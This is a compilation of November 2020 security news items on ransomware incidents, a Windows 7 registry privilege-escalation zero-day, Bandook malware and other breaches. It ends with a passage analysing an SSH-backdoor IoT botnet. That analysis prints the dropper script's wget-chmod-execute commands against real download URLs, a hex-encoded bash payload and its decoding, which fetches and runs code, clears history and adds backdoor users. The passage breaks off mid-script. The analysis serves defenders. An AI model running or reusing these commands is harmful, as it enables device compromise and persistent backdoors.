On November 1, the Maze gang shut down its operations. The list of victims of the gang is long and includes the Steel sheet giant Hoa Sen Group, Southwire, LG Electronics, Xerox, and City of Pensacola.
A week later, Manchester United has yet to recover after a cyberattack
27.11.20 Attack Securityaffairs
Manchester United is still facing problems after the cyber attack that suffered last week, it has yet to fully restore its systems.
Last week Manchester United was hit by a sophisticated cyber attack, the attack took place on Friday evening and the football club shut down its systems to prevent the malware from spreading within.
“Manchester United can confirm that the club has experienced a cyber attack on our systems. The club has taken swift action to contain the attack and is currently working with expert advisers to investigate the incident and minimise the ongoing IT disruption.” reads a statement issued by the Manchester United and reported by The Guardian.
“Although this is a sophisticated operation by organised cyber criminals, the club has extensive protocols and procedures in place for such an event and had rehearsed for this eventuality. Our cyber defences identified the attack and shut down affected systems to contain the damage and protect data.”
Manchester United
The club notifies the British authotities about the incident, including the Information Commissioner’s Office. The United also launched a forensic investigation into the incident.
A week later, Manchester United has yet to fully restore its computer systems, yesterday the company was still unable to send and receive emails, and other functions were unavailable too.
“Following the recent cyberattack on the club, our IT team and external experts secured our networks and have conducted forensic investigations,” Manchester United said in a statement.
The club did not comment on the possible culprits and their motivation, it only revealed that attackers aimed at disrupt the target systems.
“This attack was by nature disruptive, but we are not currently aware of any fan data being compromised,” the club said. “Critical systems required for matches to take place at Old Trafford remained secure and games have gone ahead as normal.”
Financial Impact of Ransomware Attack on Sopra Steria Could Reach €50 Million
27.11.20 Ransomware Securityweek
European IT services provider Sopra Steria estimates that a recent ransomware attack will have a financial impact ranging between €40 million ($48 million) and €50 million ($60 million).
Sopra Steria revealed one month ago that some of its systems were infected with a new variant of the Ryuk ransomware, which is believed to have been used by Russian cybercriminals.
The intrusion was detected on October 20, but the company’s investigation revealed that the attackers had only been in its systems for a few days before the breach was discovered, which is not surprising for attacks involving Ryuk.
In a statement released this week, the company said its IT and cybersecurity teams moved quickly to contain the attack and claimed that the malware only hit a “limited part” of its infrastructure.
“The secure remediation plan launched on 26 October is nearly complete. Access has progressively been restored to workstations, R&D and production servers, and in-house tools and applications. Customer connections have also been gradually restored,” Sopra Steria said.
Nevertheless, the company estimates that remediation efforts and the unavailability of various systems due to the incident will cost it up to €50 million ($60 million), of which €30 million ($36 million) should be covered by insurance. The firm says sales activity for the fourth quarter should not be significantly impacted by the ransomware attack.
“After including the items mentioned above, for financial year 2020 Sopra Steria expects to see negative organic revenue growth of between 4.5% and 5.0% (previously ‘between -2% and -4%’), an operating margin on business activity of around 6.5% (previously ‘between 6% and 7%’), and free cash flow of between €50 million and €100 million (previously ‘between €80m and €120m’),” Sopra Steria explained.
Sopra Steria offers a wide range of IT services, including consulting, technology, software, system integration, business process, infrastructure management and cybersecurity. The company says it has 46,000 employees across 25 countries.
U of Vermont Medical Center Continuing Cyber-Attack Recovery
27.11.20 Attack Securityweek
The University of Vermont Medical Center is continuing to recover from the cyber attack late last month that crippled access to electronic records at the Burlington hospital.
On Tuesday, the hospital said it had successfully restored access to its main electronic records system.
The restoration includes inpatient and ambulatory sites at the UVM Medical Center and ambulatory clinics at Central Vermont Medical Center in Berlin, Porter Medical Center in Middlebury and Champlain Valley Physicians Hospital in Plattsburgh, New York.
But the hospital’s information technology experts are still working to restore access to sites used by the public. The hospital says it will be some time before the systems are fully restored.
The Oct. 28 attack disrupted services at the UVM Medical Center and affiliated facilities.
Schedules were scrambled and many procedures, including some cancer treatments, were delayed.
Hospital officials say they don’t believe any personal information about patients was compromised.
The same day UVM Medical Center was attacked the FBI and two federal agencies warned that they had “credible information of an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.”
Canon Says Data Stolen in August 2020 Ransomware Attack
27.11.20 Ransomware Securityweek
Canon, ransomware, Maze, data stolenImaging and optical giant Canon this week revealed that data was stolen in a ransomware attack it fell victim to in early August 2020.
The incident, discovered on August 4, resulted in threat actors having access to Canon’s network between July 20 and August 6.
Leveraging this access, the adversary obtained specific files “that contained information about current and former employees from 2005 to 2020 and their beneficiaries and dependents,” Canon U.S.A. reveals.
Compromised information, the company says, includes names, along with data such as date of birth, Social Security number, driver's license number, financial account number, government-issued identification number, and electronic signature.
“We wanted to notify our current and former employees and their beneficiaries and dependents of this incident and to assure them that we take it seriously,” Canon notes.
The ransomware family used in this attack was likely Maze, revealed a leaked ransom note that BleepingComputer got hold of in August.
The cybercriminals behind Maze are known for stealing victims’ data in an effort to convince them to pay the ransom, and they even put up a site where data of victims unwilling to pay is made public.
The attack targeting Canon was disclosed to employees within days, a screenshot of an internal message showed. In that message, the company noted that the ransomware attack was unrelated to an outage that affected a portion of long-term storage on image.canon, a cloud service for storing photos and videos.
At the time, Canon said that, while some files stored in the affected long-term storage were lost, no data leak occurred. In an update published on August 7, the company said that no unauthorized access to image.canon was identified.
The Maze ransomware’s operators announced in early November that they closed shop. The group, which claimed to have engaged in ransomware attacks to prove organizations’ poor security practices, is believed to have made millions from its illegal operations.
Unofficial Patch Released for Windows 7 Zero-Day Vulnerability
27.11.20 Vulnerebility Securityweek
An unofficial patch is now available through ACROS Security’s 0patch service for a zero-day vulnerability identified earlier this month in Windows 7 and Windows Server 2008 R2.
The privilege escalation flaw, detailed by security researcher Clément Labro on November 12, exists because all users have write permissions for HKLM\SYSTEM\CurrentControlSet\Services\Dnscache and HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper, two keys that could be used for code execution.
Specifically, the researcher discovered that a local non-admin user could target any of the two keys to create a Performance subkey, then trigger performance monitoring to load an attacker DLL through the Local System WmiPrvSE.exe process, and execute code from it.
The Performance subkey specifies the name of the driver’s performance DLL and that of specific functions in that DLL. Because a user could add value entries to the subkey, a local user could abuse the issue to execute code with SYSTEM privileges.
The researcher, who has created proof-of-concept code targeting the bug, says the impact of this flaw is low, given the required local access, not to mention the fact that only older, no longer supported versions of Windows are affected.
Both Windows 7 and Windows Server 2008 R2 reached end of support on January 2020 and are currently in the Extended Security Updates (ESU) period, but will no longer receive security fixes past January 2023.
ACROS Security, however, has promised fixes for these platform iterations even after Microsoft stops providing support for them, and even for systems that are not enrolled in the ESU program.
As part of its 0patch service, the Slovenia-based company has now released an unofficial, free micropatch for the newly disclosed zero-day, to eliminate the use of this specific Performance key, thus preventing its abuse.
“This obviously breaks performance monitoring for the affected services but that's a trade-off we believe is beneficial to our users. In case performance monitoring is needed for these services, the micropatch can always be temporarily disabled (again, no restart of the service, much less of the computer, is needed for that),” the company explains.
The micropatch, which can be viewed in action in this video, targets Windows 7 and Server 2008 R2 computers with and without ESU, which have the November 2020 or January 2020 updates, respectively.
Man United Unable to Fully Restore Systems After Cyberattack
27.11.20 Attack Securityweek
Manchester United has been unable to fully restore its computer systems a week after being targeted in a cyberattack.
The Premier League club’s staff still did not have access to email on Thursday night, and some other functions were also unavailable.
“Following the recent cyberattack on the club, our IT team and external experts secured our networks and have conducted forensic investigations,” United said in a statement.
The club said it would not comment on who was “responsible for this attack or the motives.” United has staged two games at Old Trafford in the days since being forced to shut down parts of the computer network.
“This attack was by nature disruptive, but we are not currently aware of any fan data being compromised,” the club said. “Critical systems required for matches to take place at Old Trafford remained secure and games have gone ahead as normal.”
Digitally Signed Bandook Malware Once Again Targets Multiple Sectors
27.11.20 Virus Thehackernews
A cyberespionage group with suspected ties to the Kazakh and Lebanese governments has unleashed a new wave of attacks against a multitude of industries with a retooled version of a 13-year-old backdoor Trojan.
Check Point Research called out hackers affiliated with a group named Dark Caracal in a new report published yesterday for their efforts to deploy "dozens of digitally signed variants" of the Bandook Windows Trojan over the past year, thus once again "reigniting interest in this old malware family."
The different verticals singled out by the threat actor include government, financial, energy, food industry, healthcare, education, IT, and legal institutions located in Chile, Cyprus, Germany, Indonesia, Italy, Singapore, Switzerland, Turkey, and the US.
The unusually large variety of targeted markets and locations "reinforces a previous hypothesis that the malware is not developed in-house and used by a single entity, but is part of an offensive infrastructure sold by a third party to governments and threat actors worldwide, to facilitate offensive cyber operations," the researchers said.
Dark Caracal's extensive use of Bandook RAT to execute espionage on a global scale was first documented by the Electronic Frontier Foundation (EFF) and Lookout in early 2018, with the group attributed to the theft of enterprise intellectual property and personally identifiable information from thousands of victims spanning over 21 countries.
The prolific group, which has operated at least since 2012, has been linked to the Lebanese General Directorate of General Security (GDGS), deeming it a nation-state level advanced persistent threat.
The concurrent use of the same malware infrastructure by different groups for seemingly unrelated campaigns led the EFF and Lookout to surmise that the APT actor "either uses or manages the infrastructure found to be hosting a number of widespread, global cyberespionage campaigns."
Now the same group is back at it with a new strain of Bandook, with added efforts to thwart detection and analysis, per Check Point Research.
A Three-Stage Infection Chain
The infection chain is a three-stage process that begins with a lure Microsoft Word document (e.g. "Certified documents.docx") delivered inside a ZIP file that, when opened, downloads malicious macros, which subsequently proceeds to drop and execute a second-stage PowerShell script encrypted inside the original Word document.
In the last phase of the attack, this PowerShell script is used to download encoded executable parts from cloud storage services like Dropbox or Bitbucket in order to assemble the Bandook loader, which then takes the responsibility of injecting the RAT into a new Internet Explorer process.
The Bandook RAT — commercially available starting in 2007 — comes with all the capabilities typically associated with backdoors in that it establishes contact with a remotely-controlled server to receive additional commands ranging from capturing screenshots to carrying out various file-related operations.
But according to the cybersecurity firm, the new variant of Bandook is a slimmed-down version of the malware with support for only 11 commands, while prior versions were known to feature as many as 120 commands, suggesting the operators' desire to reduce the malware's footprint and evade detection against high-profile targets.
That's not all. Not only valid certificates issued by Certum were used to sign this trimmed version of the malware executable, Check Point researchers uncovered two more samples — full-fledged digitally-signed and unsigned variants — which they believe are operated and sold by a single entity.
"Although not as capable, nor as practiced in operational security like some other offensive security companies, the group behind the infrastructure in these attacks seems to improve over time, adding several layers of security, valid certificates and other techniques, to hinder detection and analysis of its operations," the researchers concluded.
Changing Employee Security Behavior Takes More Than Simple Awareness
27.11.20 Security Threatpost
Designing a behavioral change program requires an audit of existing security practices and where the sticking points are.
Security awareness rarely leads to sustained behavior change on its own, according to a recent analysis – meaning that organizations need to proactively develop a robust “human-centered” security program to reduce the number of security incidents associated with poor security behavior.
According to the Information Security Forum (ISF), the information security industry is playing catch-up when it comes to positively influencing behavior – the proliferation of remote-working arrangements, exacerbated by the stress associated with the pandemic, has underlined the importance of strengthening the human elements of security.
In its digest released this week, entitled “Human-Centered Security: Positively Influencing Security Behavior,” the ISF laid out four elements that can move the needle on security behavior:
Understanding the key factors that influence employees’ security choices
Delivering impactful security education, training, and awareness
Designing systems, applications, processes, and the physical environment to account for user behavior
Developing metrics to measure behavior change and demonstrate return on investment

How to shift to a human-centered approach. Source: ISF.
“Errors and acts of negligence can cause significant financial and reputational damage to an organization, with many security incidents and data breaches originating from a human source,” said Daniel Norman, senior solutions analyst at the ISF, and author of the report. “A human-centered security program helps organizations to understand their people and carefully craft initiatives that are targeted at behavior change, reducing the number of security incidents related to human error and negligence.”
A successful program leverages cross-departmental collaboration to fully grasp the current state of security behavior, which subsequently enables organizations to target investment to mitigate the identified risks.
Top elements influencing security behavior. Source: ISF
Lisa Plaggemier, chief strategy officer at MediaPro, noted that in large organizations, where there are multiple reviews before awareness can go out to employees, there are a few specific issues to consider in this regard.
“The security team lets corporate communications or human resources have too much veto power,” she said via email. “I frequently talk to very talented training and awareness professionals that would like to push the envelope and do something creative that gets people’s attention, and their good ideas get shot down or watered down to the point of no longer being engaging. I know of one large company that wanted to move from one hour once a year training, to shorter trainings over the course of the year. This is considered the norm for any mature security awareness program, but even that was shot down by corporate administrative functions (like HR) that have no responsibility for securing the organization. If the security team is responsible and accountable, we also have to be empowered to run the program.”
Some top pitfalls to avoid, according to Plaggemeir, include:
Letting perfection be the enemy of good. It’s better to do something, even if it’s imperfect, than to do nothing or spend too much time in limbo in corporate reviews and sign offs.
Under-communicating. Don’t assume everyone is reading everything you put out.
Poor writing and bad design. No one wants to read verbose security newsletters in 10 point font with no graphics.
An example of successful security behavior redesign. Source: ISF
“If the ‘brand’ of your security team isn’t to be approachable, helpful and add value, you won’t be included in projects where you really do need a seat at the table,” she said. “Your training and awareness program is the most visible thing your security team does, so use it to show that you want to work with the business, not against it, and that you’re friendly and approachable.”
Federated Learning: A Therapeutic for what Ails Digital Health
27.11.20 BigBrothers Threatpost
Researchers show the promise of Federated Learning to protect patient privacy and improve healthcare outcomes across the world.
For researchers and physicians the mountains of data hospitals and healthcare systems hold could be a goldmine for artificial intelligence and machine learning, but data privacy concerns and regulations have kept scientists from being able to harness that information to improve outcomes. Now researchers from Intel and the University of Pennsylvania Medical School say they have found a solution: Federated Learning.
Federated Learning isn’t new. Google invented the concept to train their predictive text models. Intel’s G. Anthony Reina, who is the company’s chief AI architect, explained during a recent Threatpost webinar focused on healthcare cybersecurity.
Models Move, Not Data
“Google realized that it wasn’t really privacy sensitive if they were literally sending your IM’s up to Google and having some Google data scientists read all of your IM to come up with what that model should do,” Reina said. “So they ended up coming up with this concept federated learning. And the idea is that you’re actually not going to move the data anywhere. The data just lives where it lives on your cell phone.”
Google’s Federated Learning model was able to detect when the phone was plugged in and on a Wi-Fi connections and “train a neural network on your local data,” Reina continued. “And I’m going to send the model out, so the model moves around, not the data.”
Reina and others suspected the same concept could be applied to healthcare data and allow hospitals and healthcare providers across the globe train collaboratively without ever needing direct access to the data.
The idea is the same as the Google scenario. The model moves around, rather than the data.
“And then basically, the models (plural) come back now from every user that they’ve trained on and you just have to come up with some way of getting a single consensus model,” Reina said.
Intel and the University of Pennsylvania Medical School teamed up to deploy federation across 29 international healthcare and research institutions to identify brain tumors, with incredibly promising results.

Federated Learning: A Therapeutic for what Ails Digital Health
Medical Imaging and FL
Their findings on Federated Learning and its applications in healthcare were published in the journal Nature and presented at their Supercomputing 2020 event last week.
Reina and his team were able to train a medical imaging model to identify brain tumors with more than 99 percent the accuracy of a model trained in the traditional method. This breakthrough could lead to earlier detection and better outcomes for the more than 80,000 people diagnosed with a brain tumor each year, according to Intel.
“So this is literally a neural network, a deep learning model and AI model that is taking MRIs and is trying to imagine if you had a crayon and you were trying to color in the section that’s the tumor, that’s the brain tumor,” Reina explained. “You can imagine how important this would be to have something that we just label areas of an MRI of the brain where tumor lives.”
The research published in Nature also offered several additional examples of how FL is improving healthcare outcomes right now.
Federated Learning: A Therapeutic for what Ails Digital Health Federated Learning Improving Outcomes
Federated Learning is being used to scan electronic health records to find patients with similar symptoms to predict hospital visits, mortality, ICU star time and more. Federated Learning has also been proven useful in medical imaging and MRI, according to the Nature report. ,
In addition to more precise diagnostics, Federated Learning promises to improve healthcare for everyone, regardless of proximity to expertise.
“Patients are usually treated locally,” the report said. “Establishing FL on a global scale could ensure high quality of clinical decisions regardless of the treatment location. In particular, patients requiring medical attention in remote areas could benefit from the same high-quality ML-aided diagnoses that are available in hospitals with a large number of cases. The same holds true for rare, or geographically uncommon, diseases, that are likely to have milder consequences if faster and more accurate diagnoses can be made.”
Reina explained that the broad collection of data, even if its not of the highest quality, is beneficial. He used the example of the lifeline choice in the game show “Who Wants to Be a Millionaire?”
“There’s, there’s a big data science mantra that, the more data you get, even if it’s not necessarily fantastic data, you learn enough to bring things up,” Reina said. “It’s kind of like on, ‘Who Wants to be a Millionaire?’ You poll the audience, and even if the audience isn’t an expert, It’s the collective knowledge of the audience, if you look at the statistics, they’re usually going to get the right answer, because not everybody has to be an expert. You can get a bunch of poor predictors, put them together, and you’ve got actually a super predictor.”
Federated Learning’s promise will continue to be researched and improved over the next decade, the paper concludes.
“Despite this, we truly believe that its potential impact on precision medicine and ultimately improving medical care is very promising.”
Danish news agency Ritzau hit by ransomware, but did not pay the ransom
27.11.20 Ransomware Securityaffairs
Ritzau, the biggest Danish news agency, was hit by a ransomware attack that brought it offline but refused to pay the ransom.
Ritzau, the biggest Danish news agency, was hit by a ransomware attack that brought it offline. The cyber attack hit a quarter of Ritzau ’s 100 servers that have been damaged. The agency confirmed that it has rejected the ransom demand but did not reveal its amount.
Ritzaus Bureau A/S, or Ritzau for short, is a Danish news agency founded by Erik Ritzau in 1866. It collaborates with three other Scandinavian news agencies to provide Nordic News, an English-language Scandinavian news service.
“Ritzau CEO Lars Vesterloekke couldn’t say how big the ransom demand was because those behind the “professional attack” had left “a file with a message” that the agency didn’t open following instructions from its advisers.” reported the Associated Press.
The news agency has transferred its emergency distribution to clients to six live blogs that provide a better overview.
“If it goes as expected, then we can gradually be back to normal on Thursday,” said Ritzau CEO Lars Vesterloekke Vesterloekke.
The agency launched an investigation into the incident with the help of an external security firm and its insurance company.
At the time of writing the family of ransomware that hit the agency has yet to be revealed, it is also not clear if the threat actors have stolen some data before encrypting the servers.
Carding Action 2020: Group-IB supports Europol-backed operation saving €40 million
27.11.20 CyberCrime Securityaffairs
Carding Action 2020 targeted crooks selling/purchasing compromised card data on sites selling stolen cred itcard data and darkweb marketplaces
Group-IB, a global threat hunting and intelligence company, has supported Carding Action 2020 – a cross-border operation led by Europol’s European Cyber Crime Centre (EC3) with the support from law enforcement agencies including The Dedicated Card and Payment Crime Unit of the London Metropolitan and the City of London Police. The three-month anti-cybercrime effort targeted traders of compromised card details and prevented approximately €40 million in losses.
The details and results of the operation have been presented to the public today by Tobias Wieloch of EC3 at CyberCrimeCon Virtual 2020 – a global threat hunting and intelligence conference, powered by Group-IB.
Carding Action 2020 sought to mitigate and prevent losses for financial institutions and cardholders. During the three-month, Group-IB, the only private-sector cybersecurity company involved in the operation, provided information on approximately 90,000 pieces of recently compromised payment data. This data was obtained and analysed by the company experts thanks to Group-IB’s Threat Intelligence and Attribution system from unique non-public sources, such as botnet and JS-sniffer infrastructure, as well as underground card shops and marketplaces.
Europol facilitated the coordination and information exchange between law enforcement from Italy, Hungary, the UK and leading card schemes (payment network companies). According to Europol, The Carding Action prevented approximately €40 million in potential losses for mainly European financial institutions, who actioned the data as it was received from the payment providers. The savings were estimated by card schemes looking at the unique cards that were detected and flagged by Group-IB and multiplied by the average spend on those cards.
All of the 90,000 pieces analysed by Group-IB included full card data – cards compromised via phishing websites, from end devices infected with banking Trojans, as well as by the means of hijacked eCommerce websites and the use of JS-sniffers. According to Group-IB Hi-Tech Crime Trends report 20/21, presented yesterday ta CyberCrimeCon, the carding market grew by 116 percent from $880 mln to $1.9 bln. The expansion of JS-sniffer attacks targeting e-commerce merchants influenced the significant increase of prevented losses.
“Cybercrime can affect all aspects of our daily life, from paying in the supermarket, transferring money to our friends to using online communication tools or Internet of Things devices at home. Cybercriminals can attack us in different ways and this requires a robust response not only from law enforcement but also from the private sector,” said Edvardas Šileris, Head of Europol’s European Cybercrime Centre (EC3). “With more than €40 million in losses prevented, Carding Action 2020 is a great example of how sharing information between private industries and law enforcement authorities is a key in combating the rising trend of e-skimming and preventing criminals from profiting on the back of EU citizens,” he added.
“As cybercriminals know no borders, neither should cooperation in cyberspace,” commented Nicholas Palmer, head of Group-IB global business. “We believe that the ultimate disruption of cybercrime comes from the strong collaboration between industry, international sharing organizations, and law enforcement. The Europol-backed Carding Action was a perfect display of such actions. The speed at which we were able to deliver so many savings would not have been possible without these efforts”.
Original post at https://www.group-ib.com/media/carding-action-2020/
Sophos notifies data leak after a misconfiguration
27.11.20 Incindent Securityaffairs
The cyber-security firm Sophos is notifying customers via email about a security breach that took place earlier this week.
ZDNet reported that the cyber-security firm Sophos is notifying customers via email about a security breach, the company became aware ot the incident on November 24.
“On November 24, 2020, Sophos was advised of an access permission issue in a tool used to store information on customers who have contacted Sophos Support,” reads the email sent to customers and obtained by ZDNet.
“At Sophos, customer privacy and security are always our top priority. We are contacting all affected customers,” the company said. “Additionally, we are implementing additional measures to ensure access permission settings are continuously secure. “
According to the company, exposed information included customer first and last names, email addresses, and phone numbers (optional).
A Sophos spokesperson revealed that only a “small subset” of the company’s customers were affected. At the time of writing the exact number of affected customers is still unknown.
Sophos became aware of the misconfiguration after it was alerted by a security researcher. The company immediately addressed the issue the same day.
In April, the security firm released an emergency patch to address an SQL injection zero-day vulnerability affecting its XG Firewall product that has been exploited in the wild.
The company investigated the incident and determined that hackers were targeting systems configured with either the administration (HTTPS service) or the User Portal exposed on the WAN zone.
The attackers exploited an SQL injection zero-day vulnerability to gain access to exposed XG devices.
A zero-day in Windows 7 and Windows Server 2008 has yet to be fixed
27.11.20 Vulnerebility Securityaffairs
Researcher discovers a zero-day vulnerability in Windows 7 and Windows Server 2008 while he was working on a Windows security tool.
The French security researcher Clément Labro discovered a zero-day vulnerability was discovered while the security researcher was working on an update Windows security tool.
The researcher was developing his own Windows privilege escalation enumeration script, named PrivescCheck, which is a sort of updated and extended version of the famous PowerUp.
“If you have ever run this script on Windows 7 or Windows Server 2008 R2, you probably noticed a weird recurring result and perhaps thought that it was a false positive just as I did. Or perhaps you’re reading this and you have no idea what I am talking about.” wrote the expert. “Anyway, the only thing you should know is that this script actually did spot a Windows 0-day privilege escalation vulnerability. Here is the story behind this finding…”
The expert confirmed that the flaw impacts the Windows 7 and Windows Server 2008 R2 operating systems.
The vulnerability impacts two misconfigured registry keys for the RPC Endpoint Mapper and DNSCache services.
HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper
HKLM\SYSTEM\CurrentControlSet\Services\Dnscache
An attack with access to vulnerable systems can modify these registry keys to activate a sub-key with the name of the user’s service usually employed by the Windows Performance Monitoring mechanism.
The researchers was looking for some sort of tree structure detailing all the subkeys and values defining a service’s configuration when he found some interesting info on using “Performance” and “DLL” keywords.
A performance key specifies information for optional performance monitoring. It is possible to specify the name of the driver’s performance DLL and the names of certain exported functions in that DLL by setting the values under this key using AddReg entries in the driver’s INF file. This implies that it is theoretically possible to register a DLL in a driver service in order to monitor its performances using the Performance subkey.
This mechanism is still available in Windows 7 and Windows Server 2008 and allows developers to load their own DLL files to monitor performance using their own tools.
At the time of writing it is impossible to know if Microsoft will address the vulnerability disocvered by Labro.
Although both Windows OSs have reached the end of support in January 2020 this year, they will be covered by the Extended Security Updates (ESU) until January 2023, which means that even fully ESU-updated machines are currently affected by this issue.
Researchers at 0patch, have developed their own micropatch for the zero-day in Windows 7 and Server 2008 R2.
“As an alternative to ESU, we at 0patch have “security adopted” Windows 7 and Windows Server 2008 R2 and are providing critical security patches for these platforms. Consequently, vulnerabilities like this one get our attention – and, usually, micropatches.” reported 0patch.

Source code of the micropatch developed by 0patch
SSH-backdoor Botnet With ‘Research’ Infection Technique
27.11.20 BotNet Securityaffairs
Security expert Tolijan Trajanovski analyzed an SSH-backdoor Botnet that implements an interesting ‘Research’ infection technique.
In a recent tweet, the malware researcher @0xrb shared a list containing URLs of recently captured IoT botnet samples. Among the links, there was an uncommon example, a URL behind a Discord CDN, which as pointed by the IoT malware researcher @_lubiedo, may be difficult to block.
Summary: The malware author claims to be doing these infections for ‘research purposes’, or in his words to test which servers would stay active with infection unnoticed for the longest period (by infection we refer to adding users for remote ssh access). The ‘no harm research purposes’ claim is backed by making the final stage of the infection a shell-script rather than a compiled binary which would require more time to reverse engineer. Also, stage 1 binary payload is not obfuscated/packed. This botnet malware backdoors Linux devices with SSH access by adding users.
Interesting bits:
network IDS / blacklist evasion -> Discord CDN for binary distribution over HTTPS rather than VPS boxes (the typical way)
Anti-sandbox and EDR / Antivirus evasion -> Use of timeouts, removes logs and bash history, echoed hex-strings as intermediate payload
Stage 1:
The infection starts with fetching a shell-script from the URL below and executing it:
hxxps://cdn.discordapp.com/attachments/779820448182960152/780735645169352765/ugyuftyufydurdiytyabins.sh
!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732479996428288/mips; chmod +x mips; ./mips; rm -rf mips
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732483510599700/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732432163799040/sh4; chmod +x sh4; ./sh4; rm -rf sh4
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732439554687006/x86; chmod +x x86; ./x86; rm -rf x86
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732462300659732/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732470899376128/i686; chmod +x i686; ./i686; rm -rf i686
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732420395237416/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732465059987476/i586; chmod +x i586; ./i586; rm -rf i586
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732474173947934/m68k; chmod +x m68k; ./m68k; rm -rf m68k
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732437822046228/sparc; chmod +x sparc; ./sparc; rm -rf sparc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732445711663124/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732453115527208/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l
When it comes to IoT/Linux botnets, the shell-scripts are typically used for downloading and executing cross-compiled binaries of the botnet. In this analysis, we’ll look at the binary sample compiled for Intel x86 CPU.
URL: htxxps://cdn.discordapp.com/attachments/780731895721492502/780732439554687006/x86
Binary name:x86
SHA256: 3a09d7ff4e492c9df2ddd9f547d0307d8e57dabebfb0bb8673c0c078deda6232
Virustotal: https://www.virustotal.com/gui/file/3a09d7ff4e492c9df2ddd9f547d0307d8e57dabebfb0bb8673c0c078deda6232/detection
The x86 sample is detected by 42/62 AV engines. This is not strange since the sample is not obfuscated using packers or string encoding.
Stage 2:
The x86 sample (stage 1) makes an HTTP GET request to a URL: hxxp://45.11.181.37/…/vivid
The web server responds as follows:
(echo -en "\x28\x77\x68\x69\x6c\x65\x20\x74\x72\x75\x65\x3b\x64\x6f\x20\x28\x73\x6c\x65\x65\x70\x20\x24\x28\x28\x20\x52\x41\x4e\x44\x4f\x4d\x20\x25\x20\x32\x30\x30\x20\x29\x29\x3b\x28\x70\x72\x69\x6e\x74\x66\x20\x22\x28\x77\x67\x65\x74\x20\x2d\x71\x20\x22\x68\x74\x74\x70\x3a\x2f\x2f\x67\x61\x79\x2e\x65\x6e\x65\x72\x67\x79\x2f\x2e\x2e\x2e\x2f\x6f\x73\x22\x20\x2d\x4f\x20\x2e\x2e\x2e\x2e\x20\x3b\x63\x68\x6d\x6f\x64\x20\x37\x37\x37\x20\x2e\x2e\x2e\x2e\x20\x3b\x2e\x2f\x2e\x2e\x2e\x2e\x20\x3b\x20\x72\x6d\x20\x2d\x72\x66\x20\x2e\x2e\x2e\x2e\x20\x3b\x63\x6c\x65\x61\x72\x3b\x63\x6c\x65\x61\x72\x3b\x68\x69\x73\x74\x6f\x72\x79\x20\x2d\x63\x29\x20\x3e\x20\x2f\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x32\x3e\x26\x31\x22\x7c\x62\x61\x73\x68\x29\x20\x26\x20\x3e\x20\x2f\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x32\x3e\x26\x31\x29\x20\x26\x20\x73\x6c\x65\x65\x70\x20\x34\x33\x32\x30\x30\x3b\x64\x6f\x6e\x65\x20\x26\x20\x64\x69\x73\x6f\x77\x6e\x20\x26\x29\x3e\x20\x2f\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x32\x3e\x26\x31\x20\x26\x20\x63\x6c\x65\x61\x72\x3b\x63\x6c\x65\x61\x72\x3b\x68\x69\x73\x74\x6f\x72\x79\x20\x2d\x63"|bash) > /dev/null 2>&1
The sequence of bytes is piped to bash directly and not written to a file on the machine, as it is typically done with the echoed hex strings payload transfer technique, originally introduced by Hajime. The hex string resolves to the following sequence of shell commands:
(while true;do (sleep $(( RANDOM % 200 ));(printf "(wget -q "http://gay.energy/…/os" -O …. ;chmod 777 …. ;./…. ; rm -rf …. ;clear;clear;history -c) > /dev/null 2>&1"|bash) & > /dev/null 2>&1) & sleep 43200;done & disown &)> /dev/null 2>&1 & clear;clear;history -c
The sequence of commands fetched from the web server instructs the victim device to perform the following:
Wait some time -> possible evasive behaviour against EDR/Antivirus and sandbox analysis
Downloads the Stage 3 Payload hxxp://gay.energy/…/os
Clears bash history
Stage 3:
The stage 3 payload, os, is also a shell-script, it performs the following actions:
Adds users
Makes a request to a PHP server that registers the newly infected/backdoored devices. The registration request contains the port of the SSH server on the victim device , the OS name, number of CPUs and RAM+SWAP memory available on the device.
Removes logs and bash history
!/bin/bash
Congrats You Found Me, I felt it was wrong to make this in C and not let any of you have a chance to remove it since its only
An Added Super User and can simply be removed, or password changed.
Hit Up My Discord: CodeAbuse#1263
For Info to remove it or simply how.
BTW: I do not infect the servers or do anything with them, tbh i just watch cause im bored. 99% of them would ban with one dos attack.
Im simply watching to see which hosts last the longest for basic nets so ik there is a higher chance of my new project
surviving on them the longest. Call it research purposes.
Only doing this cause i dont really speak to a lot of ppl or watch that much any more so it just keeps me in the loop a bit.
KillMe="$(echo -e "${0}"|tr -d './')"
function LogyLog(){
if [ -f /usr/bin/yum ]; then
